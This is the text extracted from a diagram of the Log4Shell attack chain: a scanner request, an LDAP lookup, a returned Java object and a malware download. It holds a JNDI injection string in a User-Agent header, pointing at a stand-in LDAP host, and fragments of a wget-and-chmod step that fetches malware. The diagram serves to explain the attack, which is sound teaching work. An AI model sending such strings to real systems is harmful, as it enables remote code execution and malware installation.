 Attacker
Victim
4K
ULTRA
198.51.100.1
Scanner
1
GET / HTTP/1.1
Host: 203.0.113.18
UA: ${jndi:ldap://198.51.100.2/Exploit}
Application
Log4j
2
198.51.100.2
LDAP
ldap://198.51.100.2/Exploit
3
JNDI
4
Java Object
0010101010101
0101000101111
100010101wget
198.51.100.3
/xms1001chmod
5
198.51.100.3
Web Server
http://198.51.100.3/xms
6
Malware